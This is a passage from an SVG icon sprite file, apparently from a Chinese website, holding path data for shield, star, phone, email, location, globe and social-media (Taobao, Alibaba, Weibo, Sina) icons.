29.976-33.116 58.92-56.34 87.048-23.226 28.084-49.762 54.706-79.566 79.78-29.847 25.117-60.082 47.48-90.747 67.093-30.709 19.655-60.513 35.998-89.457 48.986-28.945 12.989-54.32 21.891-76.125 26.751l-10.322 1.807-9.462-1.807c-22.364-4.859-48.298-13.762-77.844-26.75-29.548-12.99-60.211-29.332-92.038-48.986-31.826-19.613-63.05-41.977-93.758-67.094-30.665-25.074-58.06-51.696-82.146-79.78-24.084-28.128-43.567-57.071-58.448-87.048-14.966-29.891-22.407-59.954-22.407-90.19V100.572l35.266-5.462 395.676-77.974L921.78 95.11l25.805 5.462zM518.493 90.12l-4.774-0.99-339.593 60.858v318.045h344.367V90.12z m342.389 377.913H518.493v452.705c22.02-5.334 45.976-13.463 71.867-24.43 25.847-10.967 51.394-23.912 76.597-38.878 25.246-14.968 49.503-31.57 72.856-49.847 23.354-18.279 43.955-37.933 61.975-58.878 17.978-20.903 32.3-42.665 43.008-65.287 10.752-22.579 16.086-45.546 16.086-68.813V468.033z"  ></path></symbol><symbol id="icon-dunpai-xingxing-xianxing" viewBox="0 0 1024 1024"><path d="M213.333 196.437v391.894a170.667 170.667 0 0 0 75.99 141.994L512 878.805l222.677-148.48a170.667 170.667 0 0 0 75.99-141.952V196.437L512 130.133l-298.667 66.304z m-51.925-75.861L512 42.666l350.592 77.91A42.667 42.667 0 0 1 896 162.219V588.33a256 256 0 0 1-114.005 212.992L512 981.333l-269.995-180.01A256 256 0 0 1 128 588.373V162.22a42.667 42.667 0 0 1 33.408-41.643zM512 576l-125.397 65.92 23.936-139.605-101.419-98.902 140.203-20.394L512 256l62.72 127.019 140.16 20.394-101.419 98.902 23.894 139.605L512 576z"  ></path></symbol><symbol id="icon-shuangjiantou" viewBox="0 0 1024 1024"><path d="M477.754406 0l265.502042 511.993832-265.502042 512.006168h127.310709l350.782946-512.006168L605.065115 0h-127.310709z" fill="#C6C6C6" ></path><path d="M68.151939 0l265.502042 511.993832L68.151939 1024h127.310709l350.782946-512.006168L195.462648 0H68.151939z" fill="#C6C6C6" ></path></symbol><symbol id="icon-dianhua5" viewBox="0 0 1024 1024"><path d="M264.794667 55.466667c3.637333 0 6.922667 0.442667 9.845333 1.333333 8.549333 2.592 15.610667 9.818667 21.029333 21.562667 17.258667 37.2 33.674667 91.141333 45.056 148.112 5.808 28.693333 0.128 31.856-31.498667 47.68-5.578667 2.330667-60.085333 25.066667-70.128 29.2-31.888 13.290667-48.373333 49.36-37.546667 82.096 25.386667 76.906667 64.058667 156.538667 111.829333 230.277333 46.890667 72.421333 102.837333 139.472 161.797333 193.92l0.112 0.106667 0.112 0.101333c12.309333 11.221333 28.224 17.397333 44.805333 17.397333l1.2 0 1.205333-0.069333 1.84-0.101333 0.570667-0.032 0.570667-0.042667c18.469333-1.466667 35.6-10.725333 46.981333-25.365333 11.498667-14.778667 23.381333-28.197333 33.418667-37.754667 18.757333-17.824 34.864-27.242667 46.581333-27.242667 2.026667 0 4.042667 0.282667 5.952 0.821333 1.642667 0.677333 6.997333 3.328 15.568 9.008l0.128 0.085333 0.122667 0.085333 0.389333 0.256c9.850667 6.389333 60.992 40.336 100.288 80.704 11.578667 11.946667 33.130667 34.181333 32.784 49.813333-0.368 13.584-14.661333 29.701333-26.581333 40.837333l-0.410667 0.384-0.405333 0.394667c-2.058667 2.021333-51.322667 49.498667-130.565333 49.498667-21.706667 0-44.208-3.498667-66.944-10.416-24.512-7.424-49.642667-19.018667-74.704-34.474667l-0.362667-0.224-0.362667-0.213333c-105.456-62.288-187.242667-142.976-265.2-261.632C108.64 458.213333 104.874667 287.04 105.477333 254.789333l0.005333-0.384 0-0.384c0.192-131.082667 109.050667-182.56 121.461333-188l0.442667-0.192 0.437333-0.202667C242.554667 58.789333 254.650667 55.466667 264.794667 55.466667M264.794667 10.666667c-16.778667 0-34.992 4.650667-55.829333 14.32C193.813333 31.626667 60.917333 94.394667 60.682667 253.952c-0.645333 34.570667 3.392 218.021333 144.144 432.224 81.888 124.64 168.117333 209.605333 279.856 275.6 28.298667 17.445333 57.008 30.666667 85.232 39.216 26.874667 8.181333 53.754667 12.341333 79.925333 12.341333 95.557333 0 155.290667-55.792 161.957333-62.336 26.810667-25.029333 40.149333-48.725333 40.789333-72.368 0.768-34.613333-28.176-64.437333-45.456-82.272-45.888-47.130667-105.621333-85.477333-108.293333-87.221333-10.997333-7.285333-20.773333-12.538667-26.821333-14.389333-6.304-1.92-12.858667-2.901333-19.445333-2.901333-24.101333 0-49.429333 12.944-77.445333 39.578667-14.773333 14.064-28.778667 30.976-37.904 42.704-3.701333 4.768-9.269333 7.754667-15.173333 8.224l-1.84 0.101333c-5.450667 0-10.613333-2.048-14.634667-5.706667-56.165333-51.872-109.637333-115.941333-154.586667-185.36-45.706667-70.554667-82.677333-146.624-106.890667-219.973333-3.536-10.682667 1.866667-22.373333 12.24-26.698667 10.565333-4.346667 70.602667-29.397333 70.602667-29.397333l1.338667-0.592c33.941333-16.976 69.024-34.549333 56.357333-97.130667-12.048-60.298667-29.68-117.893333-48.330667-158.08-13.669333-29.616-34.016-41.136-48.661333-45.578667C280.522667 11.754667 272.826667 10.666667 264.794667 10.666667L264.794667 10.666667z"  ></path><path d="M616.698667 49.744c-1.36-0.288-2.661333-0.442667-4.096-0.512-0.213333-0.005333-0.538667-0.010667-0.853333-0.010667-11.68 0-21.477333 8-23.824 19.44-1.349333 6.421333-0.106667 12.906667 3.477333 18.346667 3.573333 5.445333 9.04 9.146667 15.386667 10.442667 100.768 20.794667 187.450667 79.658667 244.144 165.744 56.666667 86.096 76.453333 188.992 55.722667 289.733333-1.354667 6.496-0.149333 12.794667 3.472 18.277333 3.594667 5.477333 9.072 9.205333 15.450667 10.517333 1.205333 0.234667 2.650667 0.416 4.138667 0.501333 0.261333 0.010667 0.528 0.010667 0.789333 0.010667 4.816 0 9.322667-1.354667 13.408-4.037333 5.424-3.573333 9.152-9.056 10.464-15.434667C1002.693333 328.218667 851.2 98.074667 616.698667 49.744z"  ></path><path d="M579.178667 42.202667"  ></path><path d="M517.770667 331.658667c-11.605333 0-21.386667 8.005333-23.776 19.466667-1.306667 6.346667-0.058667 12.858667 3.52 18.261333 3.653333 5.552 9.002667 9.168 15.514667 10.522667 32.554667 6.704 60.629333 25.76 79.008 53.658667 18.378667 27.845333 24.805333 61.205333 18.08 93.930667-1.333333 6.485333-0.128 12.805333 3.472 18.266667 3.605333 5.498667 9.082667 9.210667 15.445333 10.496 1.328 0.288 2.650667 0.448 4.197333 0.544 0.234667 0 0.469333 0.010667 0.704 0.010667 4.789333 0 9.472-1.408 13.541333-4.069333 5.344-3.541333 9.066667-9.029333 10.357333-15.365333 19.322667-93.834667-41.248-185.898667-135.018667-205.232-1.312-0.266667-2.586667-0.421333-3.818667-0.458667C518.437333 331.658667 518.106667 331.658667 517.770667 331.658667"  ></path><path d="M762.698667 321.317333c-44.810667-68.037333-113.290667-114.544-192.816-130.944-1.344-0.277333-2.704-0.442667-4.138667-0.512-0.224-0.005333-0.549333-0.010667-0.874667-0.010667-11.632 0-21.408 8.016-23.776 19.504-2.698667 13.125333 5.808 26.037333 18.976 28.773333 66.757333 13.738667 124.266667 52.778667 161.904 109.930667 37.632 57.157333 50.762667 125.44 36.981333 192.261333-2.698667 13.162667 5.781333 26.074667 18.901333 28.768 1.386667 0.298667 2.768 0.458667 4.208 0.533333 0.197333 0.010667 0.528 0.010667 0.842667 0.010667 4.762667 0 9.226667-1.36 13.28-4.032 5.477333-3.578667 9.184-9.045333 10.496-15.445333C823.093333 470.613333 807.472 389.349333 762.698667 321.317333z"  ></path></symbol><symbol id="icon-dianhua4" viewBox="0 0 1024 1024"><path d="M1005.817756 414.919805a18.481951 18.481951 0 0 1-18.407024-15.110244 374.634146 374.634146 0 0 0-164.988878-247.683122 410.449171 410.449171 0 0 0-228.851513-68.183415 445.989463 445.989463 0 0 0-75.975804 6.568586 16.109268 16.109268 0 0 1-2.747317 0.22478 19.131317 19.131317 0 0 1-10.564683-3.196878 20.554927 20.554927 0 0 1-7.492683-12.213073 17.882537 17.882537 0 0 1 2.772292-13.861463 18.906537 18.906537 0 0 1 12.088195-7.667513 474.536585 474.536585 0 0 1 82.644293-7.317853 446.788683 446.788683 0 0 1 248.357464 74.302439 407.95161 407.95161 0 0 1 181.023219 272.234146 17.80761 17.80761 0 0 1-2.797268 13.786537 18.981463 18.981463 0 0 1-12.088195 7.667512h-0.674342l-0.649366 0.22478a4.270829 4.270829 0 0 1-0.949073 0h-0.62439z m-175.128976 15.75961a18.456976 18.456976 0 0 1-18.382048-15.110244 221.159024 221.159024 0 0 0-97.554732-146.357073 243.861854 243.861854 0 0 0-135.068098-40.185757 261.969171 261.969171 0 0 0-45.730341 4.046049 17.482927 17.482927 0 0 1-3.47161 0.349659 17.682732 17.682732 0 0 1-17.308097-15.409951 18.232195 18.232195 0 0 1 14.835512-21.653854 291.265561 291.265561 0 0 1 50.650536-4.445659 283.323317 283.323317 0 0 1 156.347318 46.604488 254.301659 254.301659 0 0 1 113.464195 170.308683 17.80761 17.80761 0 0 1-2.772293 13.786537 19.106341 19.106341 0 0 1-12.113171 7.667512h-0.649366l-0.649365 0.199805a4.770341 4.770341 0 0 1-0.974049 0h-0.624391z m147.755708 313.643707a866.328976 866.328976 0 0 0-174.504586-122.530342 176.152976 176.152976 0 0 0-77.848975-27.298341 72.429268 72.429268 0 0 0-60.790634 36.389463 294.912 294.912 0 0 0-25.550049 49.751415c-3.646439 7.892293-9.715512 23.052488-14.585756 30.944781a302.379707 302.379707 0 0 1-69.931708-38.837074 867.802537 867.802537 0 0 1-111.890731-90.986146A835.484098 835.484098 0 0 1 352.231024 469.541463a315.017366 315.017366 0 0 1-38.912-69.756878c7.917268-4.845268 22.478049-10.914341 31.619122-15.160195a271.36 271.36 0 0 0 49.251903-25.475122 72.953756 72.953756 0 0 0 35.889951-60.690731 176.652488 176.652488 0 0 0-27.473171-78.248586 838.03161 838.03161 0 0 0-56.54478-91.610536 711.505171 711.505171 0 0 0-66.884683-83.093854C248.782049 13.961366 225.654634 0 203.176585 0c-51.699512 0-108.244293 68.558049-130.747317 97.67961-21.27922 29.720976-72.429268 104.897561-72.429268 176.52761 0 66.734829 43.782244 152.35122 80.871024 212.292682a1450.533463 1450.533463 0 0 0 190.938537 241.464196l24.326244 24.251317a1452.881171 1452.881171 0 0 0 241.389268 191.08839c60.19122 37.013854 145.333073 80.696195 212.292683 80.696195 71.754927 0 147.156293-50.950244 176.327805-72.803902s97.90439-78.848 97.90439-130.422635c0.024976-22.453073-13.986341-46.104976-45.605463-76.500292z m-74.002732 177.976195c-26.349268 19.730732-94.158049 65.585951-154.624 65.585951-45.580488 0-114.213463-26.748878-193.236293-75.326439a1416.941268 1416.941268 0 0 1-235.095414-186.19317l-24.001561-23.95161a1411.596488 1411.596488 0 0 1-185.74361-234.89561c-48.652488-78.773073-75.476293-147.356098-75.476293-193.336195 0-29.07161 11.338927-79.547317 65.236293-154.998634 47.453659-61.265171 83.593366-83.093854 101.675707-83.093854a92.809366 92.809366 0 0 1 49.95122 34.41639 672.168585 672.168585 0 0 1 63.463024 78.997854 795.548098 795.548098 0 0 1 53.972293 87.414634 177.576585 177.576585 0 0 1 23.252293 61.539903 36.614244 36.614244 0 0 1-20.280195 30.969756 239.965659 239.965659 0 0 1-42.908098 22.003512l-1.048976 0.449561c-2.222829 1.048976-4.795317 2.197854-7.492683 3.421658a259.072 259.072 0 0 0-27.772878 13.71161l-24.426146 14.985366 9.066146 27.148488a346.486634 346.486634 0 0 0 43.282732 78.598244 872.448 872.448 0 0 0 95.356878 117.260488l0.474537 0.499512a909.237073 909.237073 0 0 0 116.835902 95.05717 336.171707 336.171707 0 0 0 78.897951 43.257757l27.223415 9.04117 14.985366-24.376195a237.268293 237.268293 0 0 0 13.461854-27.473171c1.173854-2.697366 2.247805-5.194927 3.171902-7.192975l0.424585-0.924098a265.740488 265.740488 0 0 1 22.178342-43.657366 36.389463 36.389463 0 0 1 30.869853-20.579902 156.871805 156.871805 0 0 1 60.965464 23.15239 828.64078 828.64078 0 0 1 166.412488 116.711025c28.397268 27.24839 34.391415 42.458537 34.391414 50.300878-0.024976 23.352195-33.56722 64.162341-83.443512 101.475902zM696.894439 487.02439a18.307122 18.307122 0 0 1-17.782634-14.985366 114.06361 114.06361 0 0 0-50.725464-76.600195 128 128 0 0 0-71.155512-21.254244 137.740488 137.740488 0 0 0-23.876683 2.122927 18.581854 18.581854 0 0 1-2.722341 0.199805 19.381073 19.381073 0 0 1-10.839415-3.346732 29.820878 29.820878 0 0 1-9.315902-12.687609 18.20722 18.20722 0 0 1 14.985366-20.305171 167.811122 167.811122 0 0 1 30.595122-2.822244 165.063805 165.063805 0 0 1 91.260878 27.473171 150.478049 150.478049 0 0 1 67.284292 100.57678 17.482927 17.482927 0 0 1-2.797268 13.736586 18.906537 18.906537 0 0 1-12.088195 7.692487l-1.398634 0.249756-0.299708 0.149854H696.894439z" fill="#222222" ></path></symbol><symbol id="icon-youxiang3" viewBox="0 0 1024 1024"><path d="M204.8 842.65A108.8 108.8 0 0 1 96 733.85v-443.7c0-60.108 48.691-108.8 108.8-108.8h614.4c60.109 0 108.8 48.692 108.8 108.8v443.7a108.8 108.8 0 0 1-108.8 108.8H204.8z m0-64h614.4a44.8 44.8 0 0 0 44.8-44.8v-443.7a44.8 44.8 0 0 0-44.8-44.8H204.8a44.8 44.8 0 0 0-44.8 44.8v443.7c0 24.78 20.07 44.8 44.8 44.8z"  ></path><path d="M139.571 387.174a32 32 0 1 1 28.058-57.548l335.974 163.993a19.321 19.321 0 0 0 16.794 0L856.37 329.626a32 32 0 1 1 28.058 57.548L548.506 551.117a83.098 83.098 0 0 1-73.012 0L139.571 387.174z"  ></path></symbol><symbol id="icon-dizhi3" viewBox="0 0 1024 1024"><path d="M511.743662 869.681332c-5.697769 0-11.139711-2.362814-15.026228-6.526647-12.138458-12.974499-297.224402-319.763744-297.224402-487.031329 0-172.185594 140.070152-312.27212 312.248583-312.27212s312.25677 140.086525 312.25677 312.27212c0 167.267585-285.09106 474.057853-297.226448 487.030305C522.88235 867.319541 517.441431 869.681332 511.743662 869.681332zM511.743662 105.002472c-149.480476 0-271.096325 121.617895-271.096325 271.119861 0 130.844024 212.120119 376.60124 271.096325 442.391642 58.975183-65.806775 271.105534-311.626413 271.105534-442.391642C782.849196 226.618321 661.225161 105.002472 511.743662 105.002472z"  ></path><path d="M936.999019 960.980711l-850.520947 0c-7.330966 0-14.107299-3.903913-17.785062-10.238179-3.689019-6.335289-3.724835-14.161534-0.090051-20.527522l130.513496-228.989321c5.634324-9.870812 18.205641-13.295817 28.065196-7.68503 9.872858 5.624091 13.31219 18.193361 7.682983 28.064172l-112.975051 198.22669 779.070638 0-116.955712-197.952444c-5.783727-9.78997-2.536776-22.390963 7.234775-28.178783 9.740852-5.785773 22.39301-2.538823 28.195156 7.248078l135.280056 228.993414c3.761674 6.363941 3.823072 14.240329 0.157589 20.656459C951.209672 957.024609 944.393429 960.980711 936.999019 960.980711z"  ></path><path d="M511.743662 508.478803c-66.200748 0-120.066563-53.862745-120.066563-120.072703 0-66.228377 53.865815-120.090099 120.066563-120.090099 66.208934 0 120.073726 53.864792 120.073726 120.090099C631.816365 454.616058 577.953619 508.478803 511.743662 508.478803zM511.743662 309.465191c-43.512003 0-78.915327 35.407418-78.915327 78.94091 0 43.51098 35.403325 78.923514 78.915327 78.923514 43.518143 0 78.922491-35.412534 78.922491-78.923514C590.666152 344.872608 555.262828 309.465191 511.743662 309.465191z"  ></path></symbol><symbol id="icon-iconfonttao" viewBox="0 0 1212 1024"><path d="M107.52 307.2q31.744 23.552 51.2 37.888t34.304 26.624 29.184 26.112 35.84 36.352q32.768 32.768 32.256 79.36t-20.992 108.032q-6.144 20.48-10.752 32.768t-9.728 24.064-11.776 26.112-17.92 37.888-28.16 59.392-41.472 91.136l-149.504-91.136q46.08-43.008 87.04-83.968 16.384-17.408 33.792-35.84t32.768-35.84 27.648-33.792 18.432-29.696q13.312-26.624 9.216-47.616t-15.36-35.328q-12.288-16.384-33.792-28.672l-113.664-69.632zM1070.08 282.624q10.24 52.224 14.336 119.808 4.096 58.368 3.584 139.264t-11.776 183.296q-5.12 51.2-24.576 85.504t-47.616 55.808-61.952 31.744-68.608 13.312q-80.896 7.168-181.248-17.408l20.48-76.8 79.872 17.408q28.672 2.048 50.688-2.048t38.912-12.8 28.672-19.456 19.968-23.04q18.432-27.648 24.576-63.488l0-384q0-54.272-29.184-84.992t-82.944-38.4-129.536 5.632-167.936 46.08l56.32 16.384q-3.072 12.288-16.384 24.064t-30.72 34.304l336.896 0 0 63.488-191.488 0 0 125.952 190.464 0 0 66.56-38.912 0 67.584 167.936-106.496 45.056-20.48-71.68q-17.408 13.312-46.592 33.28t-70.656 37.376-94.208 29.696-118.272 10.24q-35.84 1.024-60.416-8.704t-40.96-26.112-25.6-37.376-13.312-43.52q-10.24-52.224 0-119.808l14.336-3.072 111.616 0q-1.024 10.24-3.584 24.064t-4.096 27.648-1.024 26.112 6.656 21.504q4.096 8.192 20.48 11.776t34.816 4.096 35.84 0.512l25.6 0 8.192 0 0-129.024-218.112 0 0-66.56 218.112 0 0-125.952-75.776 0q-17.408 17.408-31.744 35.328t-25.6 32.256q-13.312 17.408-24.576 32.768l-57.344-50.176q15.36-16.384 30.208-36.864t28.672-41.472 26.624-41.472 22.016-37.888q-16.384 6.144-31.744 13.312t-32.768 14.336q-16.384 20.48-34.304 40.448t-38.4 40.448q0 2.048-14.848-5.632t-33.28-17.92q-21.504-11.264-48.128-26.624 36.864-31.744 65.536-78.336t49.152-89.6q23.552-50.176 41.984-104.448l136.192 37.888q-4.096 11.264-9.216 22.528-5.12 10.24-11.264 24.064t-14.336 28.16q102.4-28.672 181.248-39.936t138.752-10.24 102.4 12.288 72.192 27.648q67.584 37.888 87.04 105.472zM700.416 705.536q20.48-8.192 39.936-17.408t35.84-22.528l-16.384-60.416 52.224-16.384-111.616 0 0 116.736zM189.44 270.336q-20.48 0-38.4-6.656t-31.232-18.432-20.992-27.136-7.68-33.792 7.68-34.304 20.992-27.648 31.232-18.432 38.4-6.656q19.456 0 36.864 6.656t30.72 18.432 20.992 27.648 7.68 34.304-7.68 33.792-20.992 27.136-30.72 18.432-36.864 6.656z"  ></path></symbol><symbol id="icon-ali" viewBox="0 0 1024 1024"><path d="M611.84 690.688c143.872-9.216 275.968-58.88 397.824-111.104-83.456 55.296-507.904 266.752-510.464 122.88 0.512-17.92 8.192-37.376 23.04-58.368 13.312-20.48 32.256-41.472 50.688-63.488 29.184-33.792 101.376-112.128 125.952-160.768 4.608-9.216 7.68-17.92 8.704-25.088 3.072-43.52-52.736-60.928-135.168-83.456l-15.872 9.728 30.72 25.088c-139.264 24.576-222.72 50.176-324.096 86.016l14.336 35.84-50.688 49.664c8.704 1.536 97.28 31.232 188.928-32.768l0.512-0.512 1.024-1.024c-3.072-4.608-8.704-9.728-16.384-15.872 27.648 1.536 44.032 25.6 41.472 50.176h-11.776c0.512-8.704-1.536-16.384-4.096-23.04-71.168 52.736-154.112 59.392-224.256 34.816v61.952c-34.816 11.776-94.208 49.664-94.208 86.016 2.048 17.92 10.752 24.064 19.456 28.672 77.824 44.032 288.768-15.872 287.744-15.872-75.776 38.912-150.528 69.632-261.632 74.24-147.968-2.56-168.96-100.352-100.864-202.24 66.048-102.912 169.472-194.56 334.848-252.928 48.128-17.408 118.272-35.84 186.88-37.888 97.792 0 193.024 29.184 186.88 123.392-4.608 72.704-106.496 172.544-161.28 245.76-25.088 31.744-28.672 53.248 11.776 50.176z m92.672-330.24c4.096 8.704 5.12 18.432 4.096 28.672 1.024-11.264 0-20.992-4.096-28.672z"  ></path></symbol><symbol id="icon-diqiu" viewBox="0 0 1024 1024"><path d="M1023.96881 512.097218c0-282.258252-228.984564-511.073983-511.45258-511.073983-282.473132 0-511.462812 228.81573-511.462812 511.073983 0 260.737582 195.390748 475.854247 447.837059 507.156017 14.231147 2.999101 31.564742 4.746785 52.209524 4.746785 5.795601 0 11.384509-0.304924 16.782071-0.857471C797.877953 1020.265214 1023.96881 792.575042 1023.96881 512.097218zM950.836184 519.328417c-1.471411-25.50003-4.8399-50.460816-9.969375-74.71864 0.455339-8.661681 0.579151-16.868023 0.346877-24.497261 6.343032 29.660503 9.687986 60.432238 9.687986 91.984701C950.902694 514.513075 950.875066 516.921769 950.836184 519.328417zM74.120557 512.097218c0-30.977406 3.225236-61.200687 9.345202-90.360828 18.931887 20.247767 63.554127 19.769916 74.436227-10.483039 19.471132 11.604504 45.637288 13.717484 45.637288 36.912166 0 76.55023 2.725897 158.618764 72.279249 159.886552 1.958471 0.025581 38.788779 13.957944 56.316788 59.416166 6.060619 15.711768 30.03296 0 56.321904 0 13.124008 0 0 22.110054 0 69.921716 0 47.626456 102.680573 120.959637 102.680573 120.959637-0.475804 31.525859 0.818588 57.017704 3.442161 77.383143-23.177288-0.426689-42.709814 2.645062-58.055264 7.868674C230.627365 907.64494 74.120557 728.14298 74.120557 512.097218zM620.440881 936.783593c-2.272604-11.126653-12.215375-17.220016-30.356302-12.451742 14.474677-61.640678 21.511462-96.169731 51.728604-122.387049 43.719747-37.898565 5.206218-80.043553-28.063233-75.076772-26.222434 3.958895-9.651149-32.467235-33.055595-34.481984-23.404446-1.958471-53.969488-48.511554-87.653349-64.530293-17.855444-8.479545-35.402895-31.20354-62.940186-32.221659-24.407216-0.946492-60.076152 20.637619-60.076152 3.999824 0-53.590891-5.426213-91.832239-6.541539-107.104016-0.900446-12.269607-8.020113-4.132845 24.974088-3.339838 17.956745 0.48092 9.185577-36.067998 26.959163-37.49541 17.456383-1.381367 59.052918 16.341057 69.650559 9.277668 9.845564-6.577352 72.37134 164.126836 72.37134 28.216718 0-16.126178-8.351641-44.16383 0-59.436631 33.030014-60.352426 63.952165-109.539315 61.175106-116.734701-1.575781-4.050986-33.792324-7.39594-59.569651 1.253462-8.699541 2.904963 2.766826 16.530356-9.727892 19.440435-46.814008 10.807404-88.175199-12.622623-73.691312-34.645702 14.831786-22.57051 68.571046-9.845564 73.282019-55.12472 2.710549-25.935928 4.956549-55.974005 6.45968-78.298938 63.00465 9.852726 56.069165-81.767703-37.613082-91.574384 189.525567 2.217349 350.128383 124.615654 409.062605 294.48693-2.980683-2.718734-6.448425-4.371258-10.453365-4.774413-28.324158-70.749513-97.07427-19.547875-73.752706 42.855113-124.959461 96.057175-92.973146 163.05244-51.917902 201.416576 21.603553 20.166932 42.200243 50.49663 55.610756 72.279249-14.596442 42.561445 53.781213 25.518449 87.503957-46.709638C890.91147 782.384648 771.249295 898.633312 620.440881 936.783593z"  ></path></symbol><symbol id="icon-iconfontweibo" viewBox="0 0 1026 1024"><path d="M996.243 460.502c0 0.03 0 0.091 0 0.152-6.479 19.983-27.916 30.943-47.838 24.465-19.983-6.48-30.944-27.917-24.464-47.959l-0.062-0.03c19.862-61.524 7.267-131.707-38.996-183.179-46.325-51.472-114.632-71.152-177.729-57.709-20.529 4.391-40.755-8.75-45.114-29.308-4.359-20.558 8.721-40.814 29.248-45.205l0 0c88.713-18.923 184.874 8.69 250.031 81.144C1006.477 275.265 1024.037 373.939 996.243 460.502zM733.072 318.107l0-0.03c-17.621 3.845-35.001-7.479-38.756-25.16-3.814-17.712 7.509-35.182 25.131-38.937 43.236-9.235 90.105 4.178 121.775 39.451 31.791 35.304 40.269 83.354 26.705 125.531-5.571 17.258-23.98 26.644-41.177 21.133-17.198-5.571-26.585-24.101-21.014-41.298l-0.061 0c6.661-20.648 2.482-44.145-13.02-61.403C777.156 320.166 754.205 313.657 733.072 318.107zM524.853 378.239c100.976-42.419 189.143-44.932 221.359 1.241 17.138 24.585 15.501 59.071-0.303 99.038-7.327 18.408 2.24 21.285 16.229 25.493C818.999 521.693 882.4 564.506 882.4 639.896c0 124.865-179.545 282.065-449.348 282.065-205.825 0-416.224-100.036-416.224-264.564 0-86.049 54.348-185.51 147.936-279.4 124.955-125.288 270.681-182.362 325.483-127.348 24.191 24.192 26.522 66.186 10.991 116.266C493.123 392.136 524.853 378.178 524.853 378.239zM395.024 471.373c-164.225 16.289-288.787 117.173-278.099 225.263 10.658 108.151 152.447 182.634 316.672 166.346 164.256-16.29 288.756-117.113 278.099-225.326C701.037 529.564 559.279 455.083 395.024 471.373zM327.384 816.535C248.42 790.98 214.994 712.804 249.57 642.318c33.941-69.033 122.291-108.091 200.437-87.684 80.902 20.951 122.17 97.493 89.108 171.794C505.597 802.486 409.194 842.998 327.384 816.535zM371.982 668.479c-25.433-10.658-58.315 0.303-73.997 25.008-15.896 24.768-8.418 54.319 16.834 65.824 25.614 11.747 59.616 0.605 75.512-24.828C405.923 708.808 397.718 679.5 371.982 668.479zM434.687 642.441c-9.779-3.877-21.981 0.785-27.703 10.414-5.542 9.689-2.482 20.71 7.295 24.768 9.962 4.117 22.648-0.666 28.4-10.477C448.161 657.216 444.588 646.074 434.687 642.441z"  ></path></symbol><symbol id="icon-xinlang" viewBox="0 0 2637 1024"><path d="M1897.76602 560.330772l-87.546931 0 0-29.432396-65.667802 0-7.309941 22.081901-87.546931 0-7.299802 44.153663 240.761663 0L1897.76602 560.330772zM2240.664079 641.287604l14.579327-44.153663c-42.592317-10.777347-36.478733-58.885069-36.478733-58.885069l-58.357861 0C2149.396277 653.433663 2240.664079 641.287604 2240.664079 641.287604zM2138.517545 773.758733c-16.495525 43.271604-72.947327 58.885069-72.947327 58.885069l-7.299802 51.514297c105.573386-3.153109 145.914931-110.399366 145.914931-110.399366L2138.517545 773.758733zM2123.928079 648.648238l0 51.524436c25.812911 64.522139 87.557069 58.874931 87.557069 58.874931l7.289663-51.514297c-45.806257-14.792238-29.178931-58.885069-29.178931-58.885069L2123.928079 648.648238zM292.691644 663.369505c-26.370535-27.516198-7.299802-36.803168-7.299802-36.803168 105.532832-48.71604 196.983129 22.081901 196.983129 22.081901l21.889267-88.317465c-127.574178-66.428198-269.940594 0-269.940594 0-187.09798 122.667089-36.478733 183.995564-36.478733 183.995564 31.804832 6.042614 131.325465 29.432396 131.325465 29.432396 10.817901 28.428673-21.889267 36.803168-21.889267 36.803168-86.634455 32.119129-196.983129-36.803168-196.983129-36.803168L81.108911 869.44697c372.097267 80.754059 386.676594-125.120634 386.676594-125.120634C469.498931 660.571248 292.691644 663.369505 292.691644 663.369505zM2525.194139 552.970139l-72.957465 0 7.299802-22.081901-65.657663 0 0 22.081901L2284.432475 552.970139l-72.947327 257.591762c-25.093069 54.413941 0 80.956832 0 80.956832l116.736 0 0-36.803168-58.378139-7.360634 29.189069-103.038733 218.872396 0 43.778535-125.120634C2579.405307 550.952554 2525.194139 552.970139 2525.194139 552.970139zM2466.836277 700.172673l-153.204594 0 7.289663-29.442535 153.214733 0L2466.836277 700.172673zM2496.015208 626.566337l-160.514535 0 7.299802-29.432396 153.214733 0L2496.015208 626.566337zM1233.838891 545.599366l-21.889267 80.956832c0 0 264.252832-68.435644 204.282931 44.153663l-21.879129 117.76c0 0-103.150257 64.136871-138.625267 7.360634 0 0 7.046337-79.517149 116.736-66.235564l14.579327-66.235564c0 0-255.138218-13.170059-262.640792 154.55303 0 0 16.140673 105.897822 175.104 66.235564 0 0 95.090059 8.698931 196.993267-73.596198 0 0 60.101703-165.310099 58.357861-183.995564C1553.11398 607.870733 1581.248634 499.955327 1233.838891 545.599366zM1839.39802 722.244436l-80.257267 0 0-36.803168 94.836594 0 14.589465-36.803168-36.478733 0 29.189069-36.803168-65.667802 0-21.889267 36.803168-51.068198 0 0-36.803168-65.667802 0 0 36.803168-36.488871 0 0 36.803168 80.257267 0-7.289663 36.803168-87.557069 0-14.589465 36.79303 94.836594 0-43.768396 132.481267 65.667802 0 29.178931-132.481267 102.146535 0L1839.377743 722.244436zM978.487762 538.248871c0 0-109.628832-0.567762-204.282931 36.803168l-94.846733 309.106059 116.736 7.370772 72.957465-250.241267c0 0 170.805228-66.965545 116.736 51.514297l-58.368 198.72697 124.025663 0 58.368-191.356198C1109.813228 700.172673 1206.34297 505.977663 978.487762 538.248871zM2087.449347 648.648238l-138.615129 0c-0.395406-15.866931 21.879129-66.235564 21.879129-66.235564l131.325465 0 21.889267-44.153663-124.025663 0c-85.144079-16.465109-102.136396 88.317465-102.136396 88.317465l-87.546931 264.962535c0 0 64.795881 3.984475 65.657663 0s65.667802-198.72697 65.667802-198.72697l43.768396 0-58.357861 198.72697 58.357861 0 58.378139-198.72697 29.178931-7.360634L2087.449347 648.648238zM2510.614812 759.037465l-51.078337 0-43.768396 36.803168c-27.171485 0.942891-29.189069-36.803168-29.189069-36.803168l-65.667802 0c16.373861 123.853307 153.214733 132.481267 153.214733 132.481267l14.579327-51.524436c-38.770059-10.82804-51.068198-14.711129-51.068198-14.711129C2477.846812 815.276356 2510.614812 759.037465 2510.614812 759.037465zM562.632238 582.402535C529.712158 611.469941 467.785505 1024 467.785505 1024l65.657663 0 160.514535-441.597465C639.371406 607.556436 562.632238 582.402535 562.632238 582.402535zM1817.508752 832.643802c0 0-34.633505-38.526733-21.879129-58.885069l-51.068198 0c0 0 5.789149 90.071446 51.068198 103.038733C1795.619485 876.797465 1809.975762 824.786376 1817.508752 832.643802zM1620.515485 773.758733c-11.679683 44.924198-51.068198 51.524436-51.068198 51.524436l-14.589465 51.514297c81.342099 0.618455 116.736-103.038733 116.736-103.038733L1620.515485 773.758733z"  ></path><path d="M1070.394297 126.053386c-9.570851-49.618376-138.959842 44.143525-138.959842 44.143525-80.186297 18.918653 7.309941-80.916277 7.309941-80.916277L938.744396 67.198733c-26.573307-75.208238-138.959842 80.916277-138.959842 80.916277C718.04705 189.825267 